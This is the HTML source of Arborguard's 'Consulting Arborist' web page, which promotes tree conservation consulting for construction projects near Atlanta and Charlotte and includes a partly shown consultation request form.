                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="124" height="104" data-sizes="auto" data-srcset="/media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&height=104&quality=80 124w " data-src="/media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='124' height='104' viewBox='0 0 31 26'%3E%3C/svg%3E" alt="Arborguard Tree Specialists, a Davey company" />
	                    </picture>
                    </a>
            </div>
                <a href="https://payments.davey.com" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="124" height="104" data-sizes="auto" data-srcset="/media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&height=104&quality=80 124w " data-src="/media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='124' height='104' viewBox='0 0 31 26'%3E%3C/svg%3E" alt="Arborguard Tree Specialists, a Davey company" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/tree-services/">
                        <span class="text">Tree Services</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/tree-conservation-sustainable-management/">
                        <span class="text">Tree Conservation &amp; Sustainable Management</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot2">
                    <a href="/success-stories/">
                        <span class="text">Success Stories</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/about/">
                        <span class="text">About Arborguard</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Tree Care Services</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA Certified Arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/tree-services/" class="textLinkArrow">Learn More About Tree <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/tree-services/tree-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/annual-tree-care-plans/">
                    Annual Tree Care Plans
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/integrated-pest-disease-management/">
                    Integrated Pest &amp; Disease Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/arborgrow-soil-therapy/">
                    ArborGrow Soil Therapy
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/root-collar-disorders/">
                    Root Collar Disorders
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/storm-preparation-response/">
                    Storm Preparation &amp; Response
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/tree-planting/">
                    Tree Planting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-services/treekeeper/">
                    TreeKeeper
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/free-woodchips-delivery/">
                                                    <span class="text">Free Woodchips Delivery</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Clients Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/clients-served/residential-properties/">
                    Residential Properties
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/clients-served/class-a-commercial-properties/">
                    Class A Commercial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.arborguard.com/clients-served/cities-parks-greenspaces/">
                    Cities, Parks, Greenspaces
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/clients-served/universities-schools-campuses/">
                    Universities, Schools &amp; Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.arborguard.com/clients-served/condos-townhomes-hoa/">
                    Condos, Townhomes, HOA
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/clients-served/golf-courses/">
                    Golf Courses
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Arborguard</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Tree Conservation &amp; Sustainable Management Services</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>For over 35 years Arborguard has helped conserve trees on the most demanding and prestigious construction projects in the southeast.</p>
                                    </div>
                                        <a href="/tree-conservation-sustainable-management/" class="textLinkArrow">Learn More About Tree Conservation <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/tree-conservation-sustainable-management/tree-inventory-assessments/">
                    Tree Inventory &amp; Assessments
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-conservation-sustainable-management/tree-ordinances-permits/">
                    Tree Ordinances &amp; Permits
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/tree-conservation-sustainable-management/consulting-arborist/">
                    Consulting Arborist
                </a>
            </li>
                                                    </ul>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Arborguard</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Arborguard is the Southeast’s leader in innovative tree care focusing our efforts in serving communities in and around the Atlanta and Charlotte areas.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Arborguard<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/tcia-accreditation/">
                                                    <span class="text">TCIA Accreditation</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/sustainability-initiatives/">
                                                    <span class="text">Sustainability Initiatives</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://jobs.davey.com">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                        
                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://www.davey.com/about/corporate-responsibility/" target="_blank">Corporate Responsibility</a></li>
                <li><a href="/free-woodchips-delivery/" >Free Woodchips Delivery</a></li>
        </ul>
</div>
                    <a href="https://www.hartney.com/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=150&height=263&v=1d8a1bc77754f90&format=webp&quality=50 150w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=300&height=526&v=1d8a1bc77754f90&format=webp&quality=50 300w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?width=404&height=708&v=1d8a1bc77754f90&format=webp&quality=50 404w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=882&height=193&v=1d8a1bc77754f90&format=webp&quality=45 882w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=991&height=217&v=1d8a1bc77754f90&format=webp&quality=45 991w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=1200&height=263&v=1d8a1bc77754f90&format=webp&quality=45 1200w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=1400&height=307&v=1d8a1bc77754f90&format=webp&quality=45 1400w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0%2c0.309709165234569%2c0%2c0.06029083476543097&width=1600&height=350&v=1d8a1bc77754f90&format=webp&quality=45 1600w, /media/b0rj2fsd/ec-local-page-uf-banner.jpg?cc=0,0.309709165234569,0,0.06029083476543097&width=1920&height=420&v=1d8a1bc77754f90&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="EC Local Page UF Banner" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Consulting Arborist</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/tree-conservation-sustainable-management/">Tree Conservation &amp; Sustainable Management</a></li>
                                <li>Consulting Arborist</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.arborguard.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Tree Conservation &amp; Sustainable Management",
                                    "item": "https://www.arborguard.com/tree-conservation-sustainable-management/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Consulting Arborist",
                                    "item": "https://www.arborguard.com/tree-conservation-sustainable-management/consulting-arborist/"
                                }                                    ]}
            </script>
        </div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
<h2 class="headline">Consulting Arborist For Construction &amp; Development Near Atlanta &amp; Charlotte</h2>                    <div class="text">
                        <h5 class="headline">The role of the arborist is to represent the interests of the owner.</h5><p>In that capacity, the arborist should become part of the development team starting with the planning process and then remain involved through construction until the project is completed.</p><p>Critical decisions involving trees during development and construction have a significant impact on the outcome and success of a project.</p><p>Any property with trees should involve an independent consulting arborist experienced in every aspect of construction as early as possible.</p><p>A good arborist can save money while making a profound difference in project scheduling, navigating complex regulations, the aesthetics of the finished project, the environmental impact on the site, and especially with public relations.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="#request-a-free-consultation" class="btn btnDefault" >Find A Local Arborist Near Me</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Jekyllisland 01" width="532" height="514" data-sizes="auto" data-srcset="/media/2gsj3aa3/jekyllisland_01.jpg?width=150&height=145&v=1d8f536ccda5750&format=webp&quality=80 150w, /media/2gsj3aa3/jekyllisland_01.jpg?width=300&height=290&v=1d8f536ccda5750&format=webp&quality=80 300w, /media/2gsj3aa3/jekyllisland_01.jpg?width=430&height=416&v=1d8f536ccda5750&format=webp&quality=80 430w, /media/2gsj3aa3/jekyllisland_01.jpg?width=532&height=514&v=1d8f536ccda5750&format=webp&quality=80 532w " data-src="/media/2gsj3aa3/jekyllisland_01.jpg?width=532&height=514&v=1d8f536ccda5750&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Jekyllisland 01" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Working with Our Team Of Consulting Arborists</h2>                    <div class="text">
                        <p>For over 35 years, Arborguard has partnered with hundreds of developers to effectively analyze sites and site plans and to create tree conservation programs that address issues that arise before, during, and after construction.</p><p>Some of the specific services we provide include the following:</p><ul><li>Assessment of existing trees for health, structure, form, species, size, etc.</li><li>Determine impact on trees, woodlands, watersheds, and natural site features </li><li>Review architectural, civil, and landscape/hardscape plans </li><li>Tree protection plans, specifications, guidelines, and schematics to mitigate impact</li><li>Boundary issues or disputes involving trees, litigation or expert witness representation</li><li>Representation at public hearings, zoning review boards, or other municipal meetings</li><li>Recommendations for tree preservation, transplant, removal, and tree health care applications</li><li>Preventative or corrective tree care services</li></ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="formWithBackgroundCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=175&v=1d83e9e30508d90&format=webp&quality=20 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=350&v=1d83e9e30508d90&format=webp&quality=20 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=502&v=1d83e9e30508d90&format=webp&quality=20 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=654&v=1d83e9e30508d90&format=webp&quality=20 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=896&v=1d83e9e30508d90&format=webp&quality=20 768w, /media/ydijhuer/woodgrain.jpg?width=882&height=1029&v=1d83e9e30508d90&format=webp&quality=20 882w, /media/ydijhuer/woodgrain.jpg?width=991&height=1157&v=1d83e9e30508d90&format=webp&quality=20 991w, /media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20 1200w, /media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=1200&height=1400&v=1d83e9e30508d90&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Woodgrain" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=225&v=1d83e9e30508d90&format=webp&quality=20 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=450&v=1d83e9e30508d90&format=webp&quality=20 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=645&v=1d83e9e30508d90&format=webp&quality=20 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=840&v=1d83e9e30508d90&format=webp&quality=20 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=1152&v=1d83e9e30508d90&format=webp&quality=20 768w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20 800w, /media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/ydijhuer/woodgrain.jpg?width=800&height=1200&v=1d83e9e30508d90&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Woodgrain" />
                    </picture>
                </div>
            <div class="inner">
                    <a id="request-a-free-consultation" scrollmargin="45"></a>
                <div class="innerContent">
                      <h2 class="headline">Contact Arborguard Today</h2>
                    

    <div id="umbraco_form_855be3a52d4e40f3951be82399ea4e4c" class="umbraco-forms-form freeconsultationarborguard freeConsultationForm umbraco-forms-daveyform">
<form action="/tree-conservation-sustainable-management/consulting-arborist/" enctype="multipart/form-data" id="form5469d17437d740cb804d8522cda99c88" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="855be3a5-2d4e-40f3-951b-e82399ea4e4c" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Free Consultation (ARBORGUARD)" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hLOFVZQlE2bzU5eS1XWFhtZXFaaVhfTEVSYUo2dmNremFvbHlfRjFJdUhydTF4cGZhWk1HQTV6TXZnZnVpZDJiajUwbjJBVWF2eWRqMmhSY2FmdkFpQXAtbjJoRnYxMWw3ODhJRnBhVWs1MFE=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="570e67f5-6137-4244-bc9e-c353a2f25f77">


	        <fieldset class="umbraco-forms-fieldset" id="60aa9a3e-2bee-44a0-8ea9-4fc223c3dbd6">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="0e5764e8-7c3f-4e0e-b15a-47a83a21159e" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="0e5764e8-7c3f-4e0e-b15a-47a83a21159e" id="0e5764e8-7c3f-4e0e-b15a-47a83a21159e" data-umb="0e5764e8-7c3f-4e0e-b15a-47a83a21159e" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="0e5764e8-7c3f-4e0e-b15a-47a83a21159e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="d9165c6f-defd-47bf-b175-130772540dbb" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="d9165c6f-defd-47bf-b175-130772540dbb" id="d9165c6f-defd-47bf-b175-130772540dbb" data-umb="d9165c6f-defd-47bf-b175-130772540dbb" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="d9165c6f-defd-47bf-b175-130772540dbb" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="72bc92b1-95d2-4cbc-bb7e-bb670a85463d">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory ">
	
	                                        <label for="4677ca1d-1d4c-48f1-ac7b-83c3d13a29c1" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="4677ca1d-1d4c-48f1-ac7b-83c3d13a29c1" id="4677ca1d-1d4c-48f1-ac7b-83c3d13a29c1" data-umb="4677ca1d-1d4c-48f1-ac7b-83c3d13a29c1" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="4677ca1d-1d4c-48f1-ac7b-83c3d13a29c1" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory alternating ">
	
	                                        <label for="84355a2d-258c-49bc-8295-69972e2bafb0" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="84355a2d-258c-49bc-8295-69972e2bafb0" id="84355a2d-258c-49bc-8295-69972e2bafb0" data-umb="84355a2d-258c-49bc-8295-69972e2bafb0" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="84355a2d-258c-49bc-8295-69972e2bafb0" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="4915e2ce-7908-4b42-b601-522b76731f08">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <fieldset class=" umbraco-forms-field howwouldyouliketobecontacted singlechoice mandatory ">
	
	                                        <legend class="umbraco-forms-legend">
How would you like to be contacted?            <span class="umbraco-forms-indicator">*</span>
	                                        </legend>
	
        <div class="umbraco-forms-field-wrapper">

              
   
<div class=" radiobuttonlist radiobuttonlist-default" id="57b64d6a-6485-44ce-98b1-73069d25a0e8" data-umb="57b64d6a-6485-44ce-98b1-73069d25a0e8">
        <div>
            <input type="radio" name="57b64d6a-6485-44ce-98b1-73069d25a0e8" id="57b64d6a-6485-44ce-98b1-73069d25a0e8_0" data-umb="57b64d6a-6485-44ce-98b1-73069d25a0e8_0" value="Phone"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="57b64d6a-6485-44ce-98b1-73069d25a0e8_0">Phone</label>
        </div>
        <div>
            <input type="radio" name="57b64d6a-6485-44ce-98b1-73069d25a0e8" id="57b64d6a-6485-44ce-98b1-73069d25a0e8_1" data-umb="57b64d6a-6485-44ce-98b1-73069d25a0e8_1" value="Email"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="57b64d6a-6485-44ce-98b1-73069d25a0e8_1">Email</label>
        </div>
</div>


<span class="field-validation-valid" data-valmsg-for="57b64d6a-6485-44ce-98b1-73069d25a0e8" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	                                    </fieldset>
	                                    <div class=" umbraco-forms-field country hidden mandatory alternating ">
	                                        <input type="hidden" name="9c7419b0-c106-43a5-9e26-2c666a46d61b" id="9c7419b0-c106-43a5-9e26-2c666a46d61b" data-umb="9c7419b0-c106-43a5-9e26-2c666a46d61b" class="hidden" value="United States"/>



	                                    </div>
	                                    <div class=" umbraco-forms-field streetaddress shortanswer mandatory ">
	
	                                        <label for="19ba4e1f-a8b0-491b-afa0-3af0e95ba852" class="umbraco-forms-label">
Street Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="19ba4e1f-a8b0-491b-afa0-3af0e95ba852" id="19ba4e1f-a8b0-491b-afa0-3af0e95ba852" data-umb="19ba4e1f-a8b0-491b-afa0-3af0e95ba852" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Street Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="19ba4e1f-a8b0-491b-afa0-3af0e95ba852" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="0c9d16cd-f858-4a8a-ba44-9c2c89d538df">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory alternating ">
	
	                                        <label for="b555e6ef-4c48-49c7-8591-1b1d75175b84" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="b555e6ef-4c48-49c7-8591-1b1d75175b84" id="b555e6ef-4c48-49c7-8591-1b1d75175b84" data-umb="b555e6ef-4c48-49c7-8591-1b1d75175b84" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="b555e6ef-4c48-49c7-8591-1b1d75175b84" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory ">
	
	                                        <label for="acf61af2-25f8-461b-aaf6-bde83b92ab37" class="umbraco-forms-label">
State            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="acf61af2-25f8-461b-aaf6-bde83b92ab37"
        id="acf61af2-25f8-461b-aaf6-bde83b92ab37"
        data-umb="acf61af2-25f8-461b-aaf6-bde83b92ab37"
         data-val="true" data-val-required="State field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="acf61af2-25f8-461b-aaf6-bde83b92ab37" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
